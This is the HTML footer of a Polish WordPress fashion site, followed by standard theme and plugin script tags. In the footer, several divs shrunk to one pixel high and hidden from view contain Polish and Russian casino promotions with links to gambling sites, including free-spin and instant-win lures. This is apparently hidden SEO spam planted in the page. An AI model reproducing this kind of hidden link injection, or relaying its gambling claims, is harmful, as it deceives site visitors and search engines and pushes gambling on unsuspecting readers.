				<span class="left"><div style="overflow: hidden; height: 1px;">Współczesny gambling online gaming <a href="https://voxcasino-official.pl/">Vox Casino</a> wprowadza graczy w świat emocji i szansy na dodatkowy zarobek. Internetowe kasyna oferują nowoczesne platformy z automatami i grami stołowymi, gdzie rozrywka spotyka się z realnymi wygranymi pieniędzmi.</div> <div style="overflow: hidden; height: 1px;">Gambling w sieci staje się popularny dzięki online gaming, bo umożliwia rozrywkę i potencjalny zarobek. Platformy kasynowe oferują bonusy, promocje i <a href="https://nvcasino-official.pl/">NV Casino Polska</a> wygodne sposoby płatności, co sprawia, że wielu graczy wybiera tę formę zabawy.</div> <div style="overflow: hidden; height: 1px;">Możesz odwiedzić <a href="https://casino-fezbet.com/pl/">https://casino-fezbet.com/pl/</a>, aby sprawdzić ofertę gier i atrakcyjnych bonusów przygotowanych dla graczy z Polski. Strona zapewnia szybki dostęp do slotów, zakładów sportowych oraz promocji dla nowych i stałych użytkowników.</div> <div style="overflow: hidden; height: 1px;">Ищете площадку с платежами в PLN и поддержкой местных методов? Проверьте <a href="https://casinomad.org/">онлайн казино на злотые</a> — пополняйте счёт и выводите выигрыши без конвертации.</div> © 2018 Apart. Wszystkie prawa zastrzeżone. <div style="overflow: hidden; height: 1px;">Zakręć bez depozytu! Nasze kasyno online oferuje <a href="https://www.vanguardngr.com/casino/pl/">vanguardngr.com</a> darmowe spiny od razu po rejestracji. Graj na prawdziwych slotach, wygrywaj pieniądze od razu i ścigaj tę nieuchwytną kumulację. Najlepsze wrażenia z hazardu online zaczynają się już teraz — jesteś gotowy?</div></span>
				<a href="#" class="to-top">Back to top <i class="fa fa-angle-double-up"></i></a>
				
			</div>
			
		</div>
		
	</footer>
	
		<script type="text/javascript">
		var et_animation_data = [];
	</script>
	<script type="module"  src="https://fashion.apart.pl/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.1" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" src="https://fashion.apart.pl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/fashion.apart.pl\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://fashion.apart.pl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://fashion.apart.pl/wp-content/themes/florence/js/jquery.slicknav.min.js?ver=6.5.7" id="slicknav-js"></script>
<script type="text/javascript" src="https://fashion.apart.pl/wp-content/themes/florence/js/jquery.bxslider.min.js?ver=6.5.7" id="bxslider-js"></script>
<script type="text/javascript" src="https://fashion.apart.pl/wp-content/themes/florence/js/retina.min.js?ver=6.5.7" id="sp_retina-js"></script>
<script type="text/javascript" src="https://fashion.apart.pl/wp-content/themes/florence/js/solopine.js?ver=6.5.7" id="sp_scripts-js"></script>
<script type="text/javascript" id="divi-builder-custom-script-js-extra">
/* <![CDATA[ */
var et_pb_custom = {"ajaxurl":"https:\/\/fashion.apart.pl\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/fashion.apart.pl\/wp-content\/themes\/florence\/images","builder_images_uri":"https:\/\/fashion.apart.pl\/wp-content\/plugins\/divi-builder\/includes\/builder\/images","et_frontend_nonce":"20717d3651","subscription_failed":"Prosz\u0119, sprawd\u017a pola poni\u017cej, aby upewni\u0107 si\u0119, \u017ce wpisa\u0142e\u015b poprawn\u0105 informacj\u0119.","et_ab_log_nonce":"39bff81e9a","fill_message":"Prosz\u0119 wype\u0142ni\u0107 nast\u0119puj\u0105ce pola:","contact_error_message":"Napraw poni\u017csze b\u0142\u0119dy:","invalid":"Nieprawid\u0142owy adres e-mail","captcha":"Captcha","prev":"Przed","previous":"Poprzednie","next":"Dalej","wrong_captcha":"Wpisa\u0142e\u015b\/-a\u015b w captcha nieprawid\u0142owy numer.","is_builder_plugin_used":"1","ignore_waypoints":"no","is_divi_theme_used":"","widget_search_selector":".widget_search","is_ab_testing_active":"","page_id":"16317","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":""};
var et_pb_box_shadow_elements = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://fashion.apart.pl/wp-content/plugins/divi-builder/js/divi-builder.min.js?ver=2.0.46" id="divi-builder-custom-script-js"></script>
</body>

</html>